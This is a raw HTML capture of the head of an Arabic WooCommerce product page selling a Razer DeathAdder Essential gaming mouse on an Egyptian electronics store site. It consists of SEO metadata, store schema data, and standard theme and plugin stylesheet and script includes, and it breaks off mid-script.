

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/
body_size: 75690
content:
<!DOCTYPE html>
<html dir=rtl lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC - High End Technology Store</title>
<meta name="description" content="Get Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC for the cheapest price in egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC - High End Technology Store" />
<meta property="og:description" content="Get Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC for the cheapest price in egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Razer DeathAdder Essential" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Razer" />
<meta property="product:price:amount" content="1750" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="razer deathadder essential" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC - High End Technology Store" />
<meta name="twitter:description" content="Get Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC for the cheapest price in egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" />
<meta name="twitter:label1" content="السعر" />
<meta name="twitter:data1" content="1.750&nbsp;EGP" />
<meta name="twitter:label2" content="التوفر" />
<meta name="twitter:data2" content="Only 1 left in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/ar/#place/","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/ar/#organization/","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/ar/#place/"}},{"@type":"WebSite","@id":"https://highendtec.com/ar/#website/","url":"https://highendtec.com/ar/","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg","width":"600","height":"600","inLanguage":"ar"},{"@type":"ItemPage","@id":"https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/#webpage","url":"https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/","name":"Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC - High End Technology Store","datePublished":"2022-01-11T19:44:05+02:00","dateModified":"2022-01-11T19:44:05+02:00","isPartOf":{"@id":"https://highendtec.com/ar/#website/"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg"},"inLanguage":"ar"},{"@type":"Product","brand":{"@type":"Brand","name":"Razer"},"name":"Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC - High End Technology Store","description":"Get Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC for the cheapest price in egypt with cash on delivery option and fast shipping ,Real warranty","sku":"razer deathadder essential","category":"\u0645\u0627\u0648\u0633","mainEntityOfPage":{"@id":"https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg","height":"680","width":"680"}],"offers":{"@type":"Offer","price":"1750","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/","seller":{"@type":"Organization","@id":"https://highendtec.com/ar/","name":"High End Technology Store","url":"https://highendtec.com/ar/","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Razer"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/#richSnippet"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; الخلاصة" href="https://highendtec.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; خلاصة التعليقات" href="https://highendtec.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC خلاصة التعليقات" href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
